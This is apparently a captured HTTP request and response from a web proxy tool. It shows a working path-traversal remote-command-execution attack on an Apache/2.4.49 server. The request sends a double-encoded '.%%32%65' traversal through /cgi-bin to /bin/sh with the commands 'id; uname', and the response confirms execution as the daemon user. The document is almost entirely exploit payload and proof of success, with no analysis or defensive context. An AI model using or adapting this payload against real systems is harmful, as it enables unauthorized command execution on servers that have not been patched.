 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: 192.168.26.103:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.so/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 46
13
14 echo Content-Type: text/plain; echo; id; uname
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 05:39:23 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 51
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9 Linux
10